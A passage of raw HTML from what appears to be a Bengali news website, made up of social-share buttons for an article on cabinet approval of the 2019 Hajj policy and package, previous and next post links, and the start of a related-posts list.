class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F&title=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/', '%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F&title=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/', '%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2019/02/12/%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%a4-%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%9c%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> দ্রুত নবম ওয়েজবোর্ডের প্রজ্ঞাপন জারি করা হবে : তথ্যমন্ত্রী</a></li>
			<li class="next"><a href="https://dmoitry.com/2019/02/12/%e0%a6%86%e0%a6%87%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%ad%e0%a7%87%e0%a6%a6%e0%a7%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%a4/" rel="next">আইফোনের দাম দেশভেদে কমাতে পারে অ্যাপল <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/12/31/14590/" title="বাংলাদেশ বিভিন্ন কর্মসূচিতে স্বাগত জানাতে প্রস্তুত  ইংরেজি নববর্ষ ২০২০ সাল">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/12/images-1-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2019/12/images-1-1-390x205.jpeg 390w, https://dmoitry.com/wp-content/uploads/2019/12/images-1-1-300x158.jpeg 300w, https://dmoitry.com/wp-content/uploads/2019/12/images-1-1.jpeg 763w" sizes="(max-width: 390px) 100vw, 390px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/12/31/14590/" rel="bookmark" title="বাংলাদেশ বিভিন্ন কর্মসূচিতে স্বাগত জানাতে প্রস্তুত  ইংরেজি নববর্ষ ২০২০ সাল">
								বাংলাদেশ বিভিন্ন কর্মসূচিতে স্বাগত জানাতে প্রস্তুত  ইংরেজি নববর্ষ ২০২০ সাল							</a>
						</h3><!--/.post-title-->

